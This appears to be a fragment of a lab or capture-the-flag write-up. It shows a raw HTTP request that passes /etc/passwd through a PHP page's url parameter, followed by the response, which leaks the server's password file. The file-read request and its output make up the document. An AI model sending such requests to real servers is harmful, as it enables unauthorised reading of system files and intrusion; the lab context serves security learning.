 GET /home.php?url=/etc/passwd HTTP/1.1
Host: 192.168.1.206
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=fsomu02duqa7h44rnhhkkn21sd
Upgrade-Insecure-Requests: 1
Content-Length: 21
23 <div class="collapse navbar-collapse" id="navbarColor02">
24 <ul class="navbar-nav mr-auto">
25 <li class="nav-item">
26 <a class="nav-link" href="home.php">Home</a>
27 </li>
28 <li class="nav-item">
29 <a class="nav-link" href="home.php?url=http://127.0.0.1/portraits.php">Portraits
30 </li>
31 <li class="nav-item">
32 <a class="nav-link" href="logout.php">Logout</a>
33 </li>
34 </ul>
35 </div>
36 </nav>
<br />
37 <center>
38 root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
57 </center>
58 </body>
59